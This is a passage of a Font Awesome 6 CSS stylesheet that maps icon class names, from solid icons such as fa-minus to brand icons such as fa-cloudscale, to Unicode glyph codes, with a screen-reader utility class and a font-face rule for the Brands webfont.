.fa-minus:before, .fa-subtract:before {
	content: "\f068"
}
.fa-mitten:before {
	content: "\f7b5"
}
.fa-mobile-android:before, .fa-mobile-phone:before, .fa-mobile:before {
	content: "\f3ce"
}
.fa-mobile-button:before {
	content: "\f10b"
}
.fa-mobile-alt:before, .fa-mobile-screen-button:before {
	content: "\f3cd"
}
.fa-money-bill:before {
	content: "\f0d6"
}
.fa-money-bill-1:before, .fa-money-bill-alt:before {
	content: "\f3d1"
}
.fa-money-bill-1-wave:before, .fa-money-bill-wave-alt:before {
	content: "\f53b"
}
.fa-money-bill-wave:before {
	content: "\f53a"
}
.fa-money-check:before {
	content: "\f53c"
}
.fa-money-check-alt:before, .fa-money-check-dollar:before {
	content: "\f53d"
}
.fa-monument:before {
	content: "\f5a6"
}
.fa-moon:before {
	content: "\f186"
}
.fa-mortar-pestle:before {
	content: "\f5a7"
}
.fa-mosque:before {
	content: "\f678"
}
.fa-motorcycle:before {
	content: "\f21c"
}
.fa-mountain:before {
	content: "\f6fc"
}
.fa-mug-hot:before {
	content: "\f7b6"
}
.fa-coffee:before, .fa-mug-saucer:before {
	content: "\f0f4"
}
.fa-music:before {
	content: "\f001"
}
.fa-n:before {
	content: "\4e"
}
.fa-naira-sign:before {
	content: "\e1f6"
}
.fa-network-wired:before {
	content: "\f6ff"
}
.fa-neuter:before {
	content: "\f22c"
}
.fa-newspaper:before {
	content: "\f1ea"
}
.fa-not-equal:before {
	content: "\f53e"
}
.fa-note-sticky:before, .fa-sticky-note:before {
	content: "\f249"
}
.fa-notes-medical:before {
	content: "\f481"
}
.fa-o:before {
	content: "\4f"
}
.fa-object-group:before {
	content: "\f247"
}
.fa-object-ungroup:before {
	content: "\f248"
}
.fa-oil-can:before {
	content: "\f613"
}
.fa-om:before {
	content: "\f679"
}
.fa-otter:before {
	content: "\f700"
}
.fa-dedent:before, .fa-outdent:before {
	content: "\f03b"
}
.fa-p:before {
	content: "\50"
}
.fa-pager:before {
	content: "\f815"
}
.fa-paint-roller:before {
	content: "\f5aa"
}
.fa-paint-brush:before, .fa-paintbrush:before {
	content: "\f1fc"
}
.fa-palette:before {
	content: "\f53f"
}
.fa-pallet:before {
	content: "\f482"
}
.fa-panorama:before {
	content: "\e209"
}
.fa-paper-plane:before {
	content: "\f1d8"
}
.fa-paperclip:before {
	content: "\f0c6"
}
.fa-parachute-box:before {
	content: "\f4cd"
}
.fa-paragraph:before {
	content: "\f1dd"
}
.fa-passport:before {
	content: "\f5ab"
}
.fa-file-clipboard:before, .fa-paste:before {
	content: "\f0ea"
}
.fa-pause:before {
	content: "\f04c"
}
.fa-paw:before {
	content: "\f1b0"
}
.fa-peace:before {
	content: "\f67c"
}
.fa-pen:before {
	content: "\f304"
}
.fa-pen-alt:before, .fa-pen-clip:before {
	content: "\f305"
}
.fa-pen-fancy:before {
	content: "\f5ac"
}
.fa-pen-nib:before {
	content: "\f5ad"
}
.fa-pen-ruler:before, .fa-pencil-ruler:before {
	content: "\f5ae"
}
.fa-edit:before, .fa-pen-to-square:before {
	content: "\f044"
}
.fa-pencil-alt:before, .fa-pencil:before {
	content: "\f303"
}
.fa-people-arrows-left-right:before, .fa-people-arrows:before {
	content: "\e068"
}
.fa-people-carry-box:before, .fa-people-carry:before {
	content: "\f4ce"
}
.fa-pepper-hot:before {
	content: "\f816"
}
.fa-percent:before, .fa-percentage:before {
	content: "\25"
}
.fa-male:before, .fa-person:before {
	content: "\f183"
}
.fa-biking:before, .fa-person-biking:before {
	content: "\f84a"
}
.fa-person-booth:before {
	content: "\f756"
}
.fa-diagnoses:before, .fa-person-dots-from-line:before {
	content: "\f470"
}
.fa-female:before, .fa-person-dress:before {
	content: "\f182"
}
.fa-hiking:before, .fa-person-hiking:before {
	content: "\f6ec"
}
.fa-person-praying:before, .fa-pray:before {
	content: "\f683"
}
.fa-person-running:before, .fa-running:before {
	content: "\f70c"
}
.fa-person-skating:before, .fa-skating:before {
	content: "\f7c5"
}
.fa-person-skiing:before, .fa-skiing:before {
	content: "\f7c9"
}
.fa-person-skiing-nordic:before, .fa-skiing-nordic:before {
	content: "\f7ca"
}
.fa-person-snowboarding:before, .fa-snowboarding:before {
	content: "\f7ce"
}
.fa-person-swimming:before, .fa-swimmer:before {
	content: "\f5c4"
}
.fa-person-walking:before, .fa-walking:before {
	content: "\f554"
}
.fa-blind:before, .fa-person-walking-with-cane:before {
	content: "\f29d"
}
.fa-peseta-sign:before {
	content: "\e221"
}
.fa-peso-sign:before {
	content: "\e222"
}
.fa-phone:before {
	content: "\f095"
}
.fa-phone-alt:before, .fa-phone-flip:before {
	content: "\f879"
}
.fa-phone-slash:before {
	content: "\f3dd"
}
.fa-phone-volume:before, .fa-volume-control-phone:before {
	content: "\f2a0"
}
.fa-photo-film:before, .fa-photo-video:before {
	content: "\f87c"
}
.fa-piggy-bank:before {
	content: "\f4d3"
}
.fa-pills:before {
	content: "\f484"
}
.fa-pizza-slice:before {
	content: "\f818"
}
.fa-place-of-worship:before {
	content: "\f67f"
}
.fa-plane:before {
	content: "\f072"
}
.fa-plane-arrival:before {
	content: "\f5af"
}
.fa-plane-departure:before {
	content: "\f5b0"
}
.fa-plane-slash:before {
	content: "\e069"
}
.fa-play:before {
	content: "\f04b"
}
.fa-plug:before {
	content: "\f1e6"
}
.fa-add:before, .fa-plus:before {
	content: "\2b"
}
.fa-plus-minus:before {
	content: "\e43c"
}
.fa-podcast:before {
	content: "\f2ce"
}
.fa-poo:before {
	content: "\f2fe"
}
.fa-poo-bolt:before, .fa-poo-storm:before {
	content: "\f75a"
}
.fa-poop:before {
	content: "\f619"
}
.fa-power-off:before {
	content: "\f011"
}
.fa-prescription:before {
	content: "\f5b1"
}
.fa-prescription-bottle:before {
	content: "\f485"
}
.fa-prescription-bottle-alt:before, .fa-prescription-bottle-medical:before {
	content: "\f486"
}
.fa-print:before {
	content: "\f02f"
}
.fa-pump-medical:before {
	content: "\e06a"
}
.fa-pump-soap:before {
	content: "\e06b"
}
.fa-puzzle-piece:before {
	content: "\f12e"
}
.fa-q:before {
	content: "\51"
}
.fa-qrcode:before {
	content: "\f029"
}
.fa-question:before {
	content: "\3f"
}
.fa-quote-left-alt:before, .fa-quote-left:before {
	content: "\f10d"
}
.fa-quote-right-alt:before, .fa-quote-right:before {
	content: "\f10e"
}
.fa-r:before {
	content: "\52"
}
.fa-radiation:before {
	content: "\f7b9"
}
.fa-rainbow:before {
	content: "\f75b"
}
.fa-receipt:before {
	content: "\f543"
}
.fa-record-vinyl:before {
	content: "\f8d9"
}
.fa-ad:before, .fa-rectangle-ad:before {
	content: "\f641"
}
.fa-list-alt:before, .fa-rectangle-list:before {
	content: "\f022"
}
.fa-rectangle-times:before, .fa-rectangle-xmark:before, .fa-times-rectangle:before, .fa-window-close:before {
	content: "\f410"
}
.fa-recycle:before {
	content: "\f1b8"
}
.fa-registered:before {
	content: "\f25d"
}
.fa-repeat:before {
	content: "\f363"
}
.fa-mail-reply:before, .fa-reply:before {
	content: "\f3e5"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content: "\f122"
}
.fa-republican:before {
	content: "\f75e"
}
.fa-restroom:before {
	content: "\f7bd"
}
.fa-retweet:before {
	content: "\f079"
}
.fa-ribbon:before {
	content: "\f4d6"
}
.fa-right-from-bracket:before, .fa-sign-out-alt:before {
	content: "\f2f5"
}
.fa-exchange-alt:before, .fa-right-left:before {
	content: "\f362"
}
.fa-long-arrow-alt-right:before, .fa-right-long:before {
	content: "\f30b"
}
.fa-right-to-bracket:before, .fa-sign-in-alt:before {
	content: "\f2f6"
}
.fa-ring:before {
	content: "\f70b"
}
.fa-road:before {
	content: "\f018"
}
.fa-robot:before {
	content: "\f544"
}
.fa-rocket:before {
	content: "\f135"
}
.fa-rotate:before, .fa-sync-alt:before {
	content: "\f2f1"
}
.fa-rotate-back:before, .fa-rotate-backward:before, .fa-rotate-left:before, .fa-undo-alt:before {
	content: "\f2ea"
}
.fa-redo-alt:before, .fa-rotate-forward:before, .fa-rotate-right:before {
	content: "\f2f9"
}
.fa-route:before {
	content: "\f4d7"
}
.fa-feed:before, .fa-rss:before {
	content: "\f09e"
}
.fa-rouble:before, .fa-rub:before, .fa-ruble-sign:before, .fa-ruble:before {
	content: "\f158"
}
.fa-ruler:before {
	content: "\f545"
}
.fa-ruler-combined:before {
	content: "\f546"
}
.fa-ruler-horizontal:before {
	content: "\f547"
}
.fa-ruler-vertical:before {
	content: "\f548"
}
.fa-rupee-sign:before, .fa-rupee:before {
	content: "\f156"
}
.fa-rupiah-sign:before {
	content: "\e23d"
}
.fa-s:before {
	content: "\53"
}
.fa-sailboat:before {
	content: "\e445"
}
.fa-satellite:before {
	content: "\f7bf"
}
.fa-satellite-dish:before {
	content: "\f7c0"
}
.fa-balance-scale:before, .fa-scale-balanced:before {
	content: "\f24e"
}
.fa-balance-scale-left:before, .fa-scale-unbalanced:before {
	content: "\f515"
}
.fa-balance-scale-right:before, .fa-scale-unbalanced-flip:before {
	content: "\f516"
}
.fa-school:before {
	content: "\f549"
}
.fa-cut:before, .fa-scissors:before {
	content: "\f0c4"
}
.fa-screwdriver:before {
	content: "\f54a"
}
.fa-screwdriver-wrench:before, .fa-tools:before {
	content: "\f7d9"
}
.fa-scroll:before {
	content: "\f70e"
}
.fa-scroll-torah:before, .fa-torah:before {
	content: "\f6a0"
}
.fa-sd-card:before {
	content: "\f7c2"
}
.fa-section:before {
	content: "\e447"
}
.fa-seedling:before, .fa-sprout:before {
	content: "\f4d8"
}
.fa-server:before {
	content: "\f233"
}
.fa-shapes:before, .fa-triangle-circle-square:before {
	content: "\f61f"
}
.fa-arrow-turn-right:before, .fa-mail-forward:before, .fa-share:before {
	content: "\f064"
}
.fa-share-from-square:before, .fa-share-square:before {
	content: "\f14d"
}
.fa-share-alt:before, .fa-share-nodes:before {
	content: "\f1e0"
}
.fa-ils:before, .fa-shekel-sign:before, .fa-shekel:before, .fa-sheqel-sign:before, .fa-sheqel:before {
	content: "\f20b"
}
.fa-shield:before {
	content: "\f132"
}
.fa-shield-alt:before, .fa-shield-blank:before {
	content: "\f3ed"
}
.fa-shield-virus:before {
	content: "\e06c"
}
.fa-ship:before {
	content: "\f21a"
}
.fa-shirt:before, .fa-t-shirt:before, .fa-tshirt:before {
	content: "\f553"
}
.fa-shoe-prints:before {
	content: "\f54b"
}
.fa-shop:before, .fa-store-alt:before {
	content: "\f54f"
}
.fa-shop-slash:before, .fa-store-alt-slash:before {
	content: "\e070"
}
.fa-shower:before {
	content: "\f2cc"
}
.fa-shrimp:before {
	content: "\e448"
}
.fa-random:before, .fa-shuffle:before {
	content: "\f074"
}
.fa-shuttle-space:before, .fa-space-shuttle:before {
	content: "\f197"
}
.fa-sign-hanging:before, .fa-sign:before {
	content: "\f4d9"
}
.fa-signal-5:before, .fa-signal-perfect:before, .fa-signal:before {
	content: "\f012"
}
.fa-signature:before {
	content: "\f5b7"
}
.fa-map-signs:before, .fa-signs-post:before {
	content: "\f277"
}
.fa-sim-card:before {
	content: "\f7c4"
}
.fa-sink:before {
	content: "\e06d"
}
.fa-sitemap:before {
	content: "\f0e8"
}
.fa-skull:before {
	content: "\f54c"
}
.fa-skull-crossbones:before {
	content: "\f714"
}
.fa-slash:before {
	content: "\f715"
}
.fa-sleigh:before {
	content: "\f7cc"
}
.fa-sliders-h:before, .fa-sliders:before {
	content: "\f1de"
}
.fa-smog:before {
	content: "\f75f"
}
.fa-smoking:before {
	content: "\f48d"
}
.fa-snowflake:before {
	content: "\f2dc"
}
.fa-snowman:before {
	content: "\f7d0"
}
.fa-snowplow:before {
	content: "\f7d2"
}
.fa-soap:before {
	content: "\e06e"
}
.fa-socks:before {
	content: "\f696"
}
.fa-solar-panel:before {
	content: "\f5ba"
}
.fa-sort:before, .fa-unsorted:before {
	content: "\f0dc"
}
.fa-sort-desc:before, .fa-sort-down:before {
	content: "\f0dd"
}
.fa-sort-asc:before, .fa-sort-up:before {
	content: "\f0de"
}
.fa-spa:before {
	content: "\f5bb"
}
.fa-pastafarianism:before, .fa-spaghetti-monster-flying:before {
	content: "\f67b"
}
.fa-spell-check:before {
	content: "\f891"
}
.fa-spider:before {
	content: "\f717"
}
.fa-spinner:before {
	content: "\f110"
}
.fa-splotch:before {
	content: "\f5bc"
}
.fa-spoon:before, .fa-utensil-spoon:before {
	content: "\f2e5"
}
.fa-spray-can:before {
	content: "\f5bd"
}
.fa-air-freshener:before, .fa-spray-can-sparkles:before {
	content: "\f5d0"
}
.fa-square:before {
	content: "\f0c8"
}
.fa-external-link-square:before, .fa-square-arrow-up-right:before {
	content: "\f14c"
}
.fa-caret-square-down:before, .fa-square-caret-down:before {
	content: "\f150"
}
.fa-caret-square-left:before, .fa-square-caret-left:before {
	content: "\f191"
}
.fa-caret-square-right:before, .fa-square-caret-right:before {
	content: "\f152"
}
.fa-caret-square-up:before, .fa-square-caret-up:before {
	content: "\f151"
}
.fa-check-square:before, .fa-square-check:before {
	content: "\f14a"
}
.fa-envelope-square:before, .fa-square-envelope:before {
	content: "\f199"
}
.fa-square-full:before {
	content: "\f45c"
}
.fa-h-square:before, .fa-square-h:before {
	content: "\f0fd"
}
.fa-minus-square:before, .fa-square-minus:before {
	content: "\f146"
}
.fa-parking:before, .fa-square-parking:before {
	content: "\f540"
}
.fa-pen-square:before, .fa-pencil-square:before, .fa-square-pen:before {
	content: "\f14b"
}
.fa-phone-square:before, .fa-square-phone:before {
	content: "\f098"
}
.fa-phone-square-alt:before, .fa-square-phone-flip:before {
	content: "\f87b"
}
.fa-plus-square:before, .fa-square-plus:before {
	content: "\f0fe"
}
.fa-poll-h:before, .fa-square-poll-horizontal:before {
	content: "\f682"
}
.fa-poll:before, .fa-square-poll-vertical:before {
	content: "\f681"
}
.fa-square-root-alt:before, .fa-square-root-variable:before {
	content: "\f698"
}
.fa-rss-square:before, .fa-square-rss:before {
	content: "\f143"
}
.fa-share-alt-square:before, .fa-square-share-nodes:before {
	content: "\f1e1"
}
.fa-external-link-square-alt:before, .fa-square-up-right:before {
	content: "\f360"
}
.fa-square-xmark:before, .fa-times-square:before, .fa-xmark-square:before {
	content: "\f2d3"
}
.fa-stairs:before {
	content: "\e289"
}
.fa-stamp:before {
	content: "\f5bf"
}
.fa-star:before {
	content: "\f005"
}
.fa-star-and-crescent:before {
	content: "\f699"
}
.fa-star-half:before {
	content: "\f089"
}
.fa-star-half-alt:before, .fa-star-half-stroke:before {
	content: "\f5c0"
}
.fa-star-of-david:before {
	content: "\f69a"
}
.fa-star-of-life:before {
	content: "\f621"
}
.fa-gbp:before, .fa-pound-sign:before, .fa-sterling-sign:before {
	content: "\f154"
}
.fa-stethoscope:before {
	content: "\f0f1"
}
.fa-stop:before {
	content: "\f04d"
}
.fa-stopwatch:before {
	content: "\f2f2"
}
.fa-stopwatch-20:before {
	content: "\e06f"
}
.fa-store:before {
	content: "\f54e"
}
.fa-store-slash:before {
	content: "\e071"
}
.fa-street-view:before {
	content: "\f21d"
}
.fa-strikethrough:before {
	content: "\f0cc"
}
.fa-stroopwafel:before {
	content: "\f551"
}
.fa-subscript:before {
	content: "\f12c"
}
.fa-suitcase:before {
	content: "\f0f2"
}
.fa-medkit:before, .fa-suitcase-medical:before {
	content: "\f0fa"
}
.fa-suitcase-rolling:before {
	content: "\f5c1"
}
.fa-sun:before {
	content: "\f185"
}
.fa-superscript:before {
	content: "\f12b"
}
.fa-swatchbook:before {
	content: "\f5c3"
}
.fa-synagogue:before {
	content: "\f69b"
}
.fa-syringe:before {
	content: "\f48e"
}
.fa-t:before {
	content: "\54"
}
.fa-table:before {
	content: "\f0ce"
}
.fa-table-cells:before, .fa-th:before {
	content: "\f00a"
}
.fa-table-cells-large:before, .fa-th-large:before {
	content: "\f009"
}
.fa-columns:before, .fa-table-columns:before {
	content: "\f0db"
}
.fa-table-list:before, .fa-th-list:before {
	content: "\f00b"
}
.fa-ping-pong-paddle-ball:before, .fa-table-tennis-paddle-ball:before, .fa-table-tennis:before {
	content: "\f45d"
}
.fa-tablet-android:before, .fa-tablet:before {
	content: "\f3fb"
}
.fa-tablet-button:before {
	content: "\f10a"
}
.fa-tablet-alt:before, .fa-tablet-screen-button:before {
	content: "\f3fa"
}
.fa-tablets:before {
	content: "\f490"
}
.fa-digital-tachograph:before, .fa-tachograph-digital:before {
	content: "\f566"
}
.fa-tag:before {
	content: "\f02b"
}
.fa-tags:before {
	content: "\f02c"
}
.fa-tape:before {
	content: "\f4db"
}
.fa-cab:before, .fa-taxi:before {
	content: "\f1ba"
}
.fa-teeth:before {
	content: "\f62e"
}
.fa-teeth-open:before {
	content: "\f62f"
}
.fa-temperature-0:before, .fa-temperature-empty:before, .fa-thermometer-0:before, .fa-thermometer-empty:before {
	content: "\f2cb"
}
.fa-temperature-4:before, .fa-temperature-full:before, .fa-thermometer-4:before, .fa-thermometer-full:before {
	content: "\f2c7"
}
.fa-temperature-2:before, .fa-temperature-half:before, .fa-thermometer-2:before, .fa-thermometer-half:before {
	content: "\f2c9"
}
.fa-temperature-high:before {
	content: "\f769"
}
.fa-temperature-low:before {
	content: "\f76b"
}
.fa-temperature-1:before, .fa-temperature-quarter:before, .fa-thermometer-1:before, .fa-thermometer-quarter:before {
	content: "\f2ca"
}
.fa-temperature-3:before, .fa-temperature-three-quarters:before, .fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
	content: "\f2c8"
}
.fa-tenge-sign:before, .fa-tenge:before {
	content: "\f7d7"
}
.fa-terminal:before {
	content: "\f120"
}
.fa-text-height:before {
	content: "\f034"
}
.fa-remove-format:before, .fa-text-slash:before {
	content: "\f87d"
}
.fa-text-width:before {
	content: "\f035"
}
.fa-thermometer:before {
	content: "\f491"
}
.fa-thumbs-down:before {
	content: "\f165"
}
.fa-thumbs-up:before {
	content: "\f164"
}
.fa-thumb-tack:before, .fa-thumbtack:before {
	content: "\f08d"
}
.fa-ticket:before {
	content: "\f145"
}
.fa-ticket-alt:before, .fa-ticket-simple:before {
	content: "\f3ff"
}
.fa-timeline:before {
	content: "\e29c"
}
.fa-toggle-off:before {
	content: "\f204"
}
.fa-toggle-on:before {
	content: "\f205"
}
.fa-toilet:before {
	content: "\f7d8"
}
.fa-toilet-paper:before {
	content: "\f71e"
}
.fa-toilet-paper-slash:before {
	content: "\e072"
}
.fa-toolbox:before {
	content: "\f552"
}
.fa-tooth:before {
	content: "\f5c9"
}
.fa-torii-gate:before {
	content: "\f6a1"
}
.fa-broadcast-tower:before, .fa-tower-broadcast:before {
	content: "\f519"
}
.fa-tractor:before {
	content: "\f722"
}
.fa-trademark:before {
	content: "\f25c"
}
.fa-traffic-light:before {
	content: "\f637"
}
.fa-trailer:before {
	content: "\e041"
}
.fa-train:before {
	content: "\f238"
}
.fa-subway:before, .fa-train-subway:before {
	content: "\f239"
}
.fa-train-tram:before, .fa-tram:before {
	content: "\f7da"
}
.fa-transgender-alt:before, .fa-transgender:before {
	content: "\f225"
}
.fa-trash:before {
	content: "\f1f8"
}
.fa-trash-arrow-up:before, .fa-trash-restore:before {
	content: "\f829"
}
.fa-trash-alt:before, .fa-trash-can:before {
	content: "\f2ed"
}
.fa-trash-can-arrow-up:before, .fa-trash-restore-alt:before {
	content: "\f82a"
}
.fa-tree:before {
	content: "\f1bb"
}
.fa-exclamation-triangle:before, .fa-triangle-exclamation:before, .fa-warning:before {
	content: "\f071"
}
.fa-trophy:before {
	content: "\f091"
}
.fa-truck:before {
	content: "\f0d1"
}
.fa-shipping-fast:before, .fa-truck-fast:before {
	content: "\f48b"
}
.fa-ambulance:before, .fa-truck-medical:before {
	content: "\f0f9"
}
.fa-truck-monster:before {
	content: "\f63b"
}
.fa-truck-moving:before {
	content: "\f4df"
}
.fa-truck-pickup:before {
	content: "\f63c"
}
.fa-truck-loading:before, .fa-truck-ramp-box:before {
	content: "\f4de"
}
.fa-teletype:before, .fa-tty:before {
	content: "\f1e4"
}
.fa-try:before, .fa-turkish-lira-sign:before, .fa-turkish-lira:before {
	content: "\e2bb"
}
.fa-level-down-alt:before, .fa-turn-down:before {
	content: "\f3be"
}
.fa-level-up-alt:before, .fa-turn-up:before {
	content: "\f3bf"
}
.fa-television:before, .fa-tv-alt:before, .fa-tv:before {
	content: "\f26c"
}
.fa-u:before {
	content: "\55"
}
.fa-umbrella:before {
	content: "\f0e9"
}
.fa-umbrella-beach:before {
	content: "\f5ca"
}
.fa-underline:before {
	content: "\f0cd"
}
.fa-universal-access:before {
	content: "\f29a"
}
.fa-unlock:before {
	content: "\f09c"
}
.fa-unlock-alt:before, .fa-unlock-keyhole:before {
	content: "\f13e"
}
.fa-arrows-alt-v:before, .fa-up-down:before {
	content: "\f338"
}
.fa-arrows-alt:before, .fa-up-down-left-right:before {
	content: "\f0b2"
}
.fa-long-arrow-alt-up:before, .fa-up-long:before {
	content: "\f30c"
}
.fa-expand-alt:before, .fa-up-right-and-down-left-from-center:before {
	content: "\f424"
}
.fa-external-link-alt:before, .fa-up-right-from-square:before {
	content: "\f35d"
}
.fa-upload:before {
	content: "\f093"
}
.fa-user:before {
	content: "\f007"
}
.fa-user-astronaut:before {
	content: "\f4fb"
}
.fa-user-check:before {
	content: "\f4fc"
}
.fa-user-clock:before {
	content: "\f4fd"
}
.fa-user-doctor:before, .fa-user-md:before {
	content: "\f0f0"
}
.fa-user-cog:before, .fa-user-gear:before {
	content: "\f4fe"
}
.fa-user-graduate:before {
	content: "\f501"
}
.fa-user-friends:before, .fa-user-group:before {
	content: "\f500"
}
.fa-user-injured:before {
	content: "\f728"
}
.fa-user-alt:before, .fa-user-large:before {
	content: "\f406"
}
.fa-user-alt-slash:before, .fa-user-large-slash:before {
	content: "\f4fa"
}
.fa-user-lock:before {
	content: "\f502"
}
.fa-user-minus:before {
	content: "\f503"
}
.fa-user-ninja:before {
	content: "\f504"
}
.fa-user-nurse:before {
	content: "\f82f"
}
.fa-user-edit:before, .fa-user-pen:before {
	content: "\f4ff"
}
.fa-user-plus:before {
	content: "\f234"
}
.fa-user-secret:before {
	content: "\f21b"
}
.fa-user-shield:before {
	content: "\f505"
}
.fa-user-slash:before {
	content: "\f506"
}
.fa-user-tag:before {
	content: "\f507"
}
.fa-user-tie:before {
	content: "\f508"
}
.fa-user-times:before, .fa-user-xmark:before {
	content: "\f235"
}
.fa-users:before {
	content: "\f0c0"
}
.fa-users-cog:before, .fa-users-gear:before {
	content: "\f509"
}
.fa-users-slash:before {
	content: "\e073"
}
.fa-cutlery:before, .fa-utensils:before {
	content: "\f2e7"
}
.fa-v:before {
	content: "\56"
}
.fa-shuttle-van:before, .fa-van-shuttle:before {
	content: "\f5b6"
}
.fa-vault:before {
	content: "\e2c5"
}
.fa-vector-square:before {
	content: "\f5cb"
}
.fa-venus:before {
	content: "\f221"
}
.fa-venus-double:before {
	content: "\f226"
}
.fa-venus-mars:before {
	content: "\f228"
}
.fa-vest:before {
	content: "\e085"
}
.fa-vest-patches:before {
	content: "\e086"
}
.fa-vial:before {
	content: "\f492"
}
.fa-vials:before {
	content: "\f493"
}
.fa-video-camera:before, .fa-video:before {
	content: "\f03d"
}
.fa-video-slash:before {
	content: "\f4e2"
}
.fa-vihara:before {
	content: "\f6a7"
}
.fa-virus:before {
	content: "\e074"
}
.fa-virus-covid:before {
	content: "\e4a8"
}
.fa-virus-covid-slash:before {
	content: "\e4a9"
}
.fa-virus-slash:before {
	content: "\e075"
}
.fa-viruses:before {
	content: "\e076"
}
.fa-voicemail:before {
	content: "\f897"
}
.fa-volleyball-ball:before, .fa-volleyball:before {
	content: "\f45f"
}
.fa-volume-high:before, .fa-volume-up:before {
	content: "\f028"
}
.fa-volume-down:before, .fa-volume-low:before {
	content: "\f027"
}
.fa-volume-off:before {
	content: "\f026"
}
.fa-volume-mute:before, .fa-volume-times:before, .fa-volume-xmark:before {
	content: "\f6a9"
}
.fa-vr-cardboard:before {
	content: "\f729"
}
.fa-w:before {
	content: "\57"
}
.fa-wallet:before {
	content: "\f555"
}
.fa-magic:before, .fa-wand-magic:before {
	content: "\f0d0"
}
.fa-magic-wand-sparkles:before, .fa-wand-magic-sparkles:before {
	content: "\e2ca"
}
.fa-wand-sparkles:before {
	content: "\f72b"
}
.fa-warehouse:before {
	content: "\f494"
}
.fa-water:before {
	content: "\f773"
}
.fa-ladder-water:before, .fa-swimming-pool:before, .fa-water-ladder:before {
	content: "\f5c5"
}
.fa-wave-square:before {
	content: "\f83e"
}
.fa-weight-hanging:before {
	content: "\f5cd"
}
.fa-weight-scale:before, .fa-weight:before {
	content: "\f496"
}
.fa-wheelchair:before {
	content: "\f193"
}
.fa-glass-whiskey:before, .fa-whiskey-glass:before {
	content: "\f7a0"
}
.fa-wifi-3:before, .fa-wifi-strong:before, .fa-wifi:before {
	content: "\f1eb"
}
.fa-wind:before {
	content: "\f72e"
}
.fa-window-maximize:before {
	content: "\f2d0"
}
.fa-window-minimize:before {
	content: "\f2d1"
}
.fa-window-restore:before {
	content: "\f2d2"
}
.fa-wine-bottle:before {
	content: "\f72f"
}
.fa-wine-glass:before {
	content: "\f4e3"
}
.fa-wine-glass-alt:before, .fa-wine-glass-empty:before {
	content: "\f5ce"
}
.fa-krw:before, .fa-won-sign:before, .fa-won:before {
	content: "\f159"
}
.fa-wrench:before {
	content: "\f0ad"
}
.fa-x:before {
	content: "\58"
}
.fa-x-ray:before {
	content: "\f497"
}
.fa-close:before, .fa-multiply:before, .fa-remove:before, .fa-times:before, .fa-xmark:before {
	content: "\f00d"
}
.fa-y:before {
	content: "\59"
}
.fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen-sign:before, .fa-yen:before {
	content: "\f157"
}
.fa-yin-yang:before {
	content: "\f6ad"
}
.fa-z:before {
	content: "\5a"
}
.fa-sr-only, .fa-sr-only-focusable:not(:focus), .sr-only, .sr-only-focusable:not(:focus) {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border-width: 0
}
:host, :root {
--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"
}
@font-face {
	font-family: "Font Awesome 6 Brands";
	font-style: normal;
	font-weight: 400;
	font-display: block;
	src: url(../webfonts/fa-brands-400.woff2) format("woff2"), url(../webfonts/fa-brands-400.ttf) format("truetype")
}
.fa-brands, .fab {
	font-family: "Font Awesome 6 Brands";
	font-weight: 400
}
.fa-42-group:before, .fa-innosoft:before {
	content: "\e080"
}
.fa-500px:before {
	content: "\f26e"
}
.fa-accessible-icon:before {
	content: "\f368"
}
.fa-accusoft:before {
	content: "\f369"
}
.fa-adn:before {
	content: "\f170"
}
.fa-adversal:before {
	content: "\f36a"
}
.fa-affiliatetheme:before {
	content: "\f36b"
}
.fa-airbnb:before {
	content: "\f834"
}
.fa-algolia:before {
	content: "\f36c"
}
.fa-alipay:before {
	content: "\f642"
}
.fa-amazon:before {
	content: "\f270"
}
.fa-amazon-pay:before {
	content: "\f42c"
}
.fa-amilia:before {
	content: "\f36d"
}
.fa-android:before {
	content: "\f17b"
}
.fa-angellist:before {
	content: "\f209"
}
.fa-angrycreative:before {
	content: "\f36e"
}
.fa-angular:before {
	content: "\f420"
}
.fa-app-store:before {
	content: "\f36f"
}
.fa-app-store-ios:before {
	content: "\f370"
}
.fa-apper:before {
	content: "\f371"
}
.fa-apple:before {
	content: "\f179"
}
.fa-apple-pay:before {
	content: "\f415"
}
.fa-artstation:before {
	content: "\f77a"
}
.fa-asymmetrik:before {
	content: "\f372"
}
.fa-atlassian:before {
	content: "\f77b"
}
.fa-audible:before {
	content: "\f373"
}
.fa-autoprefixer:before {
	content: "\f41c"
}
.fa-avianex:before {
	content: "\f374"
}
.fa-aviato:before {
	content: "\f421"
}
.fa-aws:before {
	content: "\f375"
}
.fa-bandcamp:before {
	content: "\f2d5"
}
.fa-battle-net:before {
	content: "\f835"
}
.fa-behance:before {
	content: "\f1b4"
}
.fa-behance-square:before {
	content: "\f1b5"
}
.fa-bilibili:before {
	content: "\e3d9"
}
.fa-bimobject:before {
	content: "\f378"
}
.fa-bitbucket:before {
	content: "\f171"
}
.fa-bitcoin:before {
	content: "\f379"
}
.fa-bity:before {
	content: "\f37a"
}
.fa-black-tie:before {
	content: "\f27e"
}
.fa-blackberry:before {
	content: "\f37b"
}
.fa-blogger:before {
	content: "\f37c"
}
.fa-blogger-b:before {
	content: "\f37d"
}
.fa-bluetooth:before {
	content: "\f293"
}
.fa-bluetooth-b:before {
	content: "\f294"
}
.fa-bootstrap:before {
	content: "\f836"
}
.fa-bots:before {
	content: "\e340"
}
.fa-btc:before {
	content: "\f15a"
}
.fa-buffer:before {
	content: "\f837"
}
.fa-buromobelexperte:before {
	content: "\f37f"
}
.fa-buy-n-large:before {
	content: "\f8a6"
}
.fa-buysellads:before {
	content: "\f20d"
}
.fa-canadian-maple-leaf:before {
	content: "\f785"
}
.fa-cc-amazon-pay:before {
	content: "\f42d"
}
.fa-cc-amex:before {
	content: "\f1f3"
}
.fa-cc-apple-pay:before {
	content: "\f416"
}
.fa-cc-diners-club:before {
	content: "\f24c"
}
.fa-cc-discover:before {
	content: "\f1f2"
}
.fa-cc-jcb:before {
	content: "\f24b"
}
.fa-cc-mastercard:before {
	content: "\f1f1"
}
.fa-cc-paypal:before {
	content: "\f1f4"
}
.fa-cc-stripe:before {
	content: "\f1f5"
}
.fa-cc-visa:before {
	content: "\f1f0"
}
.fa-centercode:before {
	content: "\f380"
}
.fa-centos:before {
	content: "\f789"
}
.fa-chrome:before {
	content: "\f268"
}
.fa-chromecast:before {
	content: "\f838"
}
.fa-cloudflare:before {
	content: "\e07d"
}
.fa-cloudscale:before {
	content: "\f383"
}
